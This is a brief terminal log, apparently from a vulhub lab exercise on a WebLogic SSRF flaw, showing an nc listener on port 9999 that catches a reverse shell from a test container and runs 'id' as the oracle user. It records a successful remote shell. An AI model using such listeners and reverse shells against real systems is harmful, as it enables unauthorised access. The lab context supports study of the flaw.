 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/weblogic/ssrf]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.21.0.2.
Ncat: Connection from 172.21.0.2:43050.
bash: no job control in this shell
[oracle@daba29a51411 base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@daba29a51411 base_domain]$